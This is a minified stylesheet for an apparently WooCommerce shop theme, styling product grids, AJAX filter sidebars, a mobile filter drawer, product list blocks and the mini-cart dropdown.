.row.grid[data-mobile="12"]>div,.row.vertical[data-mobile="12"]>div,.display-products:not(.products-list) .row[data-mobile="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}.product-top-sidebar{margin:0}.product-top-sidebar.active{background:#fafafa}.product-top-sidebar.active .product-top-button-wrapper{background:#fff}.product-top-sidebar.active .button-product-top .first{display:none}
.product-top-sidebar.active .button-product-top .second{display:inline-block}.product-top-sidebar .product-top-button-wrapper{-moz-box-shadow:0 4px 4px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 4px rgba(0,0,0,0.1);box-shadow:0 4px 4px rgba(0,0,0,0.1);position:relative;padding:25px 0;z-index:10}@media(max-width:767px){.product-top-sidebar .product-top-button-wrapper{padding:10px 0}}.product-top-sidebar .button-product-top .first{display:inline-block}.product-top-sidebar .button-product-top .second{display:none}
.product-top-sidebar>.container .content,.dokan-dashboard #tbay-main-content.product-top-sidebar>.dokan-dashboard-wrap .content,#wcfm-main-contentainer .product-top-sidebar>.wcfm-membership-wrapper .content,.wcfmmp-store-page .product-top-sidebar>#wcfmmp-store .content{display:none}.product-top-sidebar .button-product-top{border:0;padding:0;background:transparent;font-weight:500;text-transform:uppercase}.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover{outline:initial;color:#ca0815}
.product-top-sidebar .button-product-top i{margin-left:10px;margin-right:0}.product-top-sidebar .content{padding:50px 0}.product-top-sidebar .content:before,.product-top-sidebar .content:after{content:" ";display:table}.product-top-sidebar .content:after{clear:both}@media(max-width:767px){.product-top-sidebar .content{padding:10px 0}}.product-top-sidebar .content>.widget{float:left;clear:initial;margin-bottom:0;width:25%;padding-right:30px;padding-left:0}@media(max-width:767px){.product-top-sidebar .content>.widget{width:100%;padding-right:0}
}.product-top-sidebar .content>.widget:last-child{padding:0}.product-top-sidebar .treeview-menu{margin:0}.product-top-sidebar .woof_redraw_zone>div{clear:initial !important;margin:0;text-align:left;float:left;width:50%}@media(max-width:767px){.product-top-sidebar .woof_redraw_zone>div{width:100%}}.product-top-sidebar .woof_redraw_zone .woof_container_pa_color{margin-bottom:30px}.product-top-sidebar .woof_redraw_zone .woof_container_pa_size{clear:left !important}.product-top-sidebar .woof_redraw_zone .woof_price_search_container{float:right;width:50%;padding-left:30px;padding-right:0}
@media(max-width:767px){.product-top-sidebar .woof_redraw_zone .woof_price_search_container{width:100% !important;float:left;padding-left:0}}.product-top-sidebar .WOOF_Widget{width:50% !important}@media(max-width:767px){.product-top-sidebar .WOOF_Widget{width:100% !important}}.product-top-sidebar .widget_product_tag_cloud .tagcloud a{float:left}.product-top-sidebar .widget_product_tag_cloud .tagcloud a:nth-child(3n+1){clear:both}@media(max-width:1199px){.product-top-sidebar .widget_product_tag_cloud{width:auto}
}.quantity input[type='number']{-moz-appearance:textfield}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}#reviews .review_form_wrapper #respond p.form-submit{z-index:99}.tbay-gallery-varible .zoomImg{display:none !important}.active-full-archive #tbay-breadscrumb>.container,.active-full-archive #wcfm-main-contentainer #tbay-breadscrumb>.wcfm-membership-wrapper,#wcfm-main-contentainer .active-full-archive #tbay-breadscrumb>.wcfm-membership-wrapper,.active-full-archive .wcfmmp-store-page #tbay-breadscrumb>#wcfmmp-store,.wcfmmp-store-page .active-full-archive #tbay-breadscrumb>#wcfmmp-store,.active-full-archive>.container,.dokan-dashboard #tbay-main-content.active-full-archive>.dokan-dashboard-wrap,#wcfm-main-contentainer .active-full-archive>.wcfm-membership-wrapper,.wcfmmp-store-page .active-full-archive>#wcfmmp-store,.active-full-archive #sticky-menu-bar>.container,.active-full-archive #wcfm-main-contentainer #sticky-menu-bar>.wcfm-membership-wrapper,#wcfm-main-contentainer .active-full-archive #sticky-menu-bar>.wcfm-membership-wrapper,.active-full-archive .wcfmmp-store-page #sticky-menu-bar>#wcfmmp-store,.wcfmmp-store-page .active-full-archive #sticky-menu-bar>#wcfmmp-store{width:100%}
.tbay-body-woocommerce-catalog-mod .top-cart,.tbay-body-woocommerce-catalog-mod .add-cart,.tbay-body-woocommerce-catalog-mod .yith-wfbt-submit-button-remove,.tbay-body-woocommerce-catalog-mod .product-add-to-cart,.tbay-body-woocommerce-catalog-mod .single_add_to_cart_button,.tbay-body-woocommerce-catalog-mod .yith-compare,.tbay-body-woocommerce-catalog-mod #sticky-custom-add-to-cart{display:none !important}.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons{justify-content:center}
.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons>div.button-wishlist a,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons>div.button-wishlist a{border-left:1px solid #e5e5e5}.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons>div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons>div.button-wishlist a:hover{border-color:#ca0815}.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons>div.tbay-quick-view a,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons>div.tbay-quick-view a{border-right:1px solid #e5e5e5}
.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons>div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons>div.tbay-quick-view a:hover{border-color:#ca0815}.tbay-body-woocommerce-catalog-mod .product-block.v11:hover .name{opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons{justify-content:unset}.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons>div.tbay-quick-view a{border-right:1px solid #e5e5e5}
.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons>div.tbay-quick-view a:hover{border-color:#ca0815}@media(min-width:481px){.tbay-body-woocommerce-catalog-mod .singular-shop div.product .group-button{margin:0}}.tbay-body-woocommerce-catalog-mod .singular-shop #shop-now{display:flex;align-items:center}.category-inside{position:relative}.category-inside.open .category-inside-title:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.category-inside.open .category-inside-content{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.category-inside-title{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:48px;height:48px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}.category-inside-title:after{content:'\e93a';font-family:'linearicons';display:inline-block;margin-left:10px;margin-right:0;font-size:10px;line-height:1}
.category-inside-title:hover,.category-inside-title:focus{color:#000}.category-inside-title i{font-size:18px;line-height:1;margin-left:0;margin-right:9px;display:inline-block;vertical-align:middle}.category-inside-content{opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);position:absolute;top:calc(100% - -18px);left:0;right:auto;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;min-width:270px;z-index:10000;border:1px solid #e5e5e5}
.display-products.load-ajax{position:relative;opacity:.6;filter:alpha(opacity=60)}.display-products.load-ajax:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#222;border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#ca0815}@media(min-width:1200px){.wp-block-woocommerce-products .woocommerce.columns-1 .products-grid>.row>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-1 .products-grid>.row>div:nth-child(1n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-2 .products-grid>.row>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-2 .products-grid>.row>div:nth-child(2n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-3 .products-grid>.row>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-3 .products-grid>.row>div:nth-child(3n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-4 .products-grid>.row>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-4 .products-grid>.row>div:nth-child(4n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-5 .products-grid>.row>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-5 .products-grid>.row>div:nth-child(5n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-6 .products-grid>.row>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-6 .products-grid>.row>div:nth-child(6n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-7 .products-grid>.row>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-7 .products-grid>.row>div:nth-child(7n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-8 .products-grid>.row>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-8 .products-grid>.row>div:nth-child(8n+1){clear:both}}@media(min-width:1200px){.woocommerce.columns-1 .products-grid>.row>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.woocommerce.columns-1 .products-grid>.row>div:nth-child(1n+1){clear:both}.woocommerce.columns-2 .products-grid>.row>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.woocommerce.columns-2 .products-grid>.row>div:nth-child(2n+1){clear:both}.woocommerce.columns-3 .products-grid>.row>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.woocommerce.columns-3 .products-grid>.row>div:nth-child(3n+1){clear:both}
.woocommerce.columns-4 .products-grid>.row>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.woocommerce.columns-4 .products-grid>.row>div:nth-child(4n+1){clear:both}.woocommerce.columns-5 .products-grid>.row>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.woocommerce.columns-5 .products-grid>.row>div:nth-child(5n+1){clear:both}.woocommerce.columns-6 .products-grid>.row>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.woocommerce.columns-6 .products-grid>.row>div:nth-child(6n+1){clear:both}.woocommerce.columns-7 .products-grid>.row>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.woocommerce.columns-7 .products-grid>.row>div:nth-child(7n+1){clear:both}.woocommerce.columns-8 .products-grid>.row>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.woocommerce.columns-8 .products-grid>.row>div:nth-child(8n+1){clear:both}
}@media(max-width:479px){.woocommerce[class*="columns-"] .products-grid>.row{margin-left:-8px;margin-right:-8px}.woocommerce[class*="columns-"] .products-grid>.row>div{padding:0 8px}}.tbay-filter{margin-bottom:15px;border-bottom:1px solid #ddd}.tbay-filter:before,.tbay-filter:after{content:" ";display:table}.tbay-filter:after{clear:both}.tbay-filter #woof_results_by_ajax:before,.tbay-filter #woof_results_by_ajax:after{content:" ";display:table}
.tbay-filter #woof_results_by_ajax:after{clear:both}.tbay-filter .display-mode-warpper{float:left}.tbay-filter .display-mode-warpper+.woocommerce-result-count{margin-left:20px}.tbay-filter .display-mode-btn{background:transparent;border:0;padding:0;margin-right:12px;margin-left:0;outline:0;float:left;line-height:30px;color:#888}.tbay-filter .display-mode-btn i{font-size:18px;line-height:1;display:inline-block;vertical-align:text-bottom}.tbay-filter .display-mode-btn.list{margin:0}.tbay-filter .display-mode-btn.list i{font-size:23px}
.tbay-filter .display-mode-btn.grid2 i{font-size:21px}.tbay-filter .display-mode-btn.active,.tbay-filter .display-mode-btn:hover{color:#ca0815}.tbay-filter .woocommerce-result-count{color:#888;line-height:30px;margin:0 0 8px;font-size:15px}.tbay-filter .woocommerce-ordering{margin:0;font-weight:normal;z-index:500}.tbay-filter .woocommerce-ordering>span{float:left;margin-right:10px;margin-left:0;overflow:hidden;line-height:40px}.tbay-filter form.woocommerce-fillter{float:right}.tbay-filter form.woocommerce-fillter .SumoSelect{border-right:1px solid #e5e5e5;padding:0 10px}
.tbay-filter .SumoSelect{width:auto;line-height:20px;display:block;margin:5px 0;padding:0 0 0 10px}.tbay-filter .SumoSelect>.CaptionCont{border:0;padding:0;text-align:center;background:transparent;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-filter .SumoSelect>.CaptionCont>label{margin:0;width:auto;right:0;left:auto;font-weight:normal}.tbay-filter .SumoSelect>.CaptionCont>label:before{content:'\e93a';font-family:'linearicons';font-size:10px;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-filter .SumoSelect>.CaptionCont>label>i{display:none}.tbay-filter .SumoSelect>.CaptionCont>span{cursor:pointer;padding-right:20px;padding-left:0}.tbay-filter .SumoSelect>.CaptionCont:hover{color:#ca0815}.tbay-filter .SumoSelect.open .SelectBox label:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-filter .SumoSelect.open .CaptionCont{color:#ca0815}.tbay-filter .SumoSelect>.optWrapper{-webkit-box-shadow:none;box-shadow:none;border:1px solid #ddd;min-width:200px;top:33px !important;left:auto;right:0;z-index:1000;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-filter .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 10px}.tbay-filter .SumoSelect>.optWrapper>.options li.opt label{font-size:14px;font-weight:400}.tbay-filter .SumoSelect:focus>.CaptionCont,.tbay-filter .SumoSelect:hover>.CaptionCont,.tbay-filter .SumoSelect.open>.CaptionCont{-webkit-box-shadow:none;box-shadow:none}.tbay-filter .SumoSelect.sumo_orderby>.optWrapper{min-width:250px}.woof_container input[type=checkbox],.woof_container input[type=radio]{display:none}.woof_list{line-height:33px;position:relative}
.woof_list:before,.woof_list:after{content:" ";display:table}.woof_list:after{clear:both}.woof_list>label{padding:0;margin:0;float:left;color:#999;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woof_list>label .woocommerce-Price-amount{font-family:"Poppins",sans-serif;color:inherit}.woof_list>label:before{display:none !important}.woof_list>label:hover{color:#ca0815}.woof_list input:checked+label,.woof_list input[checked="checked"]+label{color:#ca0815;padding-left:35px;padding-right:0}
.woocommerce .woocommerce-ordering select,.woocommerce .woocommerce-fillter select{border:0;background:transparent;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce .woocommerce-ordering select:focus,.woocommerce .woocommerce-ordering select:hover,.woocommerce .woocommerce-fillter select:focus,.woocommerce .woocommerce-fillter select:hover{outline:0}.grid2>.row>div{-webkit-box-flex:50% !important;-moz-box-flex:50% !important;-webkit-flex:50% !important;-ms-flex:50% !important;flex:50% !important;max-width:50% !important;clear:none !important}
.active-ajax-filter .tbay-filter{border:0;margin:0}.active-ajax-filter .tbay-filter .woocommerce-ordering{margin-bottom:0}.active-ajax-filter .tbay-filter .display-mode-warpper{float:right;margin-left:20px;margin-right:0}.active-ajax-filter .tbay-filter .woocommerce-result-count{margin:0;font-size:inherit}.active-ajax-filter .tbay-filter .SumoSelect>.CaptionCont>span{font-size:inherit}.active-ajax-filter .display-products,.active-ajax-filter .more_products,.active-ajax-filter .tbay-pagination-load-more,.active-ajax-filter .pagination,.active-ajax-filter .tbay-pagination{float:left;width:100%}
.woof_products_top_panel{margin:0 0 10px}.woof_products_top_panel li{float:none;display:inline-block;line-height:34px;padding:0 12px;background:#f5f5f5;border:1px solid #ddd;margin:0 10px 10px 0 !important}.woof_products_top_panel li span{background:transparent;padding:0}.woof_products_top_panel li span:before{content:'\e935';font-family:'linearicons';display:inline-block;margin-right:5px;margin-left:0;font-size:12px}.ajax-filter-sidebar{background:#f5f5f5;padding:35px 29px 0;border:1px solid #e5e5e5;float:left;width:100%;display:none;margin:15px 0}
.ajax-filter-sidebar .woof_redraw_zone{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:78px}.ajax-filter-sidebar .woof_redraw_zone>.woof_container{margin:0;padding:0 30px 20px 0;-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 0 25px}
.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container .woof_container_inner{font-size:0}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container input{display:none}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label{font-size:15px}.ajax-filter-sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label:before{border-color:#999}.ajax-filter-sidebar .woof_redraw_zone h4{font-weight:500;font-size:18px;line-height:23px;text-transform:capitalize;margin:0 0 18px}
.ajax-filter-sidebar .woof_redraw_zone ul{padding:0}.ajax-filter-sidebar .woof_redraw_zone ul li{list-style:none;position:relative}.ajax-filter-sidebar .woof_redraw_zone ul li:before,.ajax-filter-sidebar .woof_redraw_zone ul li:after{content:" ";display:table}.ajax-filter-sidebar .woof_redraw_zone ul li:after{clear:both}.ajax-filter-sidebar .woof_redraw_zone a.woof_front_toggle{display:none}.ajax-filter-sidebar .woof_childs_list_opener{position:absolute;top:0;right:0;left:auto}
.ajax-filter-sidebar .woof_submit_search_form_container{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);right:auto;overflow:visible;bottom:39px}.ajax-filter-sidebar .woof_submit_search_form_container>button{margin:0 !important;min-width:270px;border-color:#ddd}.ajax-filter-sidebar .woof_list input:checked+label,.ajax-filter-sidebar .woof_list input[checked="checked"]+label{padding:0}
.ajax-filter-sidebar .woof_radio_term_reset_visible{display:none !important}.ajax-filter-sidebar .woof_list_label li .woof_label_term{float:left}#woof_results_by_ajax{padding-bottom:15px}#woof_results_by_ajax:before,#woof_results_by_ajax:after{content:" ";display:table}#woof_results_by_ajax:after{clear:both}#woof_results_by_ajax .display-products,#woof_results_by_ajax .woocommerce-pagination{float:left;width:100%}#woof_results_by_ajax .display-mode-warpper{display:none}#woof_results_by_ajax.woof_results_by_ajax_shortcode .ajax-filter-sidebar{margin-top:20px}
.archive-shop:not(.archive-full) .ajax-filter-sidebar .woof_redraw_zone h4{margin:0 0 10px}.woocommerce .woof_submit_search_form_container{margin:0}.woocommerce .woof_submit_search_form_container button.woof_reset_search_form{float:none !important;width:100%;margin-top:20px !important}.woof_childs_list_opener{position:absolute;top:0;right:0;left:auto;color:#999}.woof_childs_list_opener:hover{color:#ca0815}.woof_childs_list_opener span{vertical-align:middle;background:transparent !important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:12px}
.woof_childs_list_opener span:before{content:'\e93a';font-family:'linearicons';position:absolute;top:0;font-size:10px}.woof_childs_list_opener span.woof_is_opened:before{content:'\e939'}.tbay-ajax-filter-btn{float:right;margin-left:20px;margin-right:0}.tbay-ajax-filter-btn .btn{background:transparent;padding:0;line-height:30px;font-size:inherit;border:0;text-transform:inherit;letter-spacing:0}.tbay-ajax-filter-btn .btn:hover,.tbay-ajax-filter-btn .btn:focus{color:#ca0815}
.tbay-ajax-filter-btn i{color:#000;font-size:12px;float:right;line-height:30px;margin-left:10px;margin-right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-ajax-filter-btn .filter-icon{font-size:16px;margin-right:10px;margin-left:0;float:left;line-height:30px}.tbay-ajax-filter-btn.active .btn{color:#ca0815}.tbay-ajax-filter-btn.active i:not(.filter-icon){-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);color:#ca0815}
.filter-mobile .heading-title{font-size:14px;margin:0;font-weight:500;text-transform:uppercase;line-height:50px;padding:0 15px;border-bottom:1px solid #e5e5e5}.filter-mobile .content{position:fixed;top:0;height:100vh;width:80%;min-width:280px;max-width:330px;padding:0 0 50px;overflow-y:auto;z-index:9999;left:-100%;right:auto;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff}.filter-mobile .sidebar{padding:0 15px;margin-top:20px}.filter-mobile .sidebar>.widget h4{font-size:14px;margin:0 0 10px}
.filter-mobile .sidebar>.widget h4 a{display:none}.filter-mobile .sidebar .woof_redraw_zone>.woof_container{margin-bottom:25px}.filter-mobile:after{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:2000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.filter-mobile.active .content{left:0}.filter-mobile.active:after{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}
.filter-mobile .close{position:absolute;right:0;left:auto;top:0;font-size:13px;width:50px;line-height:50px;border-left:1px solid #e5e5e5;text-align:center;opacity:1;filter:alpha(opacity=100)}.filter-mobile .woof_submit_search_form_container .woof_reset_search_form{float:left !important;line-height:38px;background-color:#f5f5f5;border-color:#ddd;color:#000}.filter-mobile .woof_childs_list{margin-left:10px !important}.filter{z-index:100;position:relative;float:left}.button-filter-mobile{background:transparent;border:0;padding:0;line-height:30px}
.button-filter-mobile i{margin-right:8px;margin-left:0;font-size:16px;display:inline-block;vertical-align:text-top}.button-filter-mobile:hover,.button-filter-mobile:focus{outline:0}body.filter-mobile-active #tbay-main-content{position:unset}.active-full-archive .woof_products_top_panel{margin:0}.active-full-archive .tbay-filter .SumoSelect>.optWrapper{right:0;left:auto}.active-full-archive:not(.single-full) .tbay-product-slider-gallery .slick-arrow{width:50px;line-height:50px}.products-list>.row>div{width:100% !important;float:left;padding:0 15px}
.products-list .product-block{text-align:left;margin:15px 0;border:1px solid #e5e5e5}.products-list .product-block:hover .rating{opacity:1;filter:alpha(opacity=100)}.products-list .product-block .product-content .has-slider-gallery .tbay-swatches-wrapper{bottom:30px;text-align:center}.products-list .product-block .tbay-variations{bottom:20px}.products-list .product-block .woocommerce-product-details__short-description{margin-top:9px;padding-right:100px;padding-left:0;line-height:22px;display:block}
.products-list .product-block .name{font-size:17px;font-weight:500;margin:0;margin-right:30px}.products-list .product-block .rating,.products-list .product-block .rating.no-rate{display:block;margin-top:2px}.products-list .product-block .caption{border:0 !important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:center;padding-top:20px;padding-bottom:20px}.products-list .product-block .group-buttons{position:static;z-index:1;margin-top:41px;bottom:auto;visibility:visible;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);justify-content:unset}
.products-list .product-block .group-buttons>div+div{margin-left:10px;margin-right:0}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{line-height:42px}.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}
.products-list .product-block .group-buttons>div+div.button-wishlist .yith-wcwl-add-to-wishlist.exists a{background:#ca0815;border-color:#ca0815;color:#fff}.products-list .product-block .group-buttons>div.add-cart a{line-height:42px;width:auto;padding:0 26px;min-width:160px;text-transform:capitalize;border-color:#ca0815}.products-list .product-block .group-buttons>div.add-cart a span{display:inline-block;font-size:14px}.products-list .product-block .group-buttons>div.add-cart a i{font-size:16px;line-height:1;vertical-align:inherit}
.products-list .product-block .group-buttons>div.add-cart a.product_type_grouped,.products-list .product-block .group-buttons>div.add-cart a.product_type_variable{padding:0 18px}.products-list .product-block .group-buttons>div a{text-align:center;width:44px;border:1px solid #e5e5e5}.products-list .product-block .group-buttons>div a:hover{border-color:#ca0815;color:#fff !important;background:#ca0815}.products-list .product-block .group-buttons>div a span{display:none}.products-list .product-block .group-buttons>div i,.products-list .product-block .group-buttons>div.yith-compare a:before{line-height:42px;font-size:14px;margin:0}
.products-list .product-block .group-buttons .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons .yith-compare a.added{background:#ca0815;border-color:#ca0815;color:#fff}.products-list .product-block .add-cart a.added+a.added_to_cart{color:#fff;font-size:14px;display:inline-block !important}.products-list .product-block .add-cart a.added+a.added_to_cart:before{width:auto;margin:0;margin-right:7px;line-height:1;vertical-align:inherit}
.products-list .product-block .woocs_price_code,.products-list .product-block .woocs_price_code ins{font-size:15px !important}.products-list .product-block .tbay-swatches-wrapper{position:absolute;margin:0;padding:0}.products-list .product-block .tbay-swatches-wrapper ul{justify-content:center}.products-list .product-block .tbay-product-slider-gallery .slick-arrow{bottom:-1px;left:-1px}.products-list .product-block .tbay-product-slider-gallery .slick-arrow.slick-next{left:auto;right:-1px}@media(min-width:599px){.products-list .product-block .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.products-list .product-block .block-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list .product-block .block-inner .image{border-right:1px solid #e5e5e5}}.cart-dropdown>a{display:block}.cart-dropdown>a>span{display:inline-block;vertical-align:middle}.cart-dropdown .text-cart{text-align:left;margin-left:17px;margin-right:0;color:#000;line-height:22px;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all;text-transform:capitalize}.cart-dropdown .text-cart>span{display:block}
.cart-dropdown .cart-icon{position:relative;line-height:44px}.cart-dropdown .cart-icon i{font-size:21px;display:inline-block;vertical-align:middle;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.cart-dropdown .cart-icon .mini-cart-items{background-color:#ca0815;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;text-align:center;color:#fff;font-size:12px;position:absolute;content:"";top:3px;left:auto;right:-8px;min-width:18px;padding:0 2px;line-height:18px}
.cart-dropdown .subtotal{display:block;font-weight:500;color:#ca0815}.top-cart .dropdown-menu{top:50px;padding:0 25px;min-width:370px;display:block;visibility:hidden;text-align:left;left:auto;right:0;margin:0;opacity:0;filter:alpha(opacity=0);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:9999;background:#fff}.top-cart .dropdown-menu .quantity{font-size:14px}
.top-cart .woocommerce-mini-cart__empty-message{padding:20px}.top-cart .widget-header-cart{padding-top:18px;position:relative;border-bottom:1px solid #e5e5e5}.top-cart .heading-title{margin:0;display:inline-block;font-size:20px;text-transform:uppercase;font-weight:500;line-height:50px}.top-cart .cart_list{padding:0;margin:0;list-style:none}.top-cart .cart_list:before,.top-cart .cart_list:after{content:" ";display:table}.top-cart .cart_list:after{clear:both}.top-cart .cart_list li{white-space:normal;position:relative}
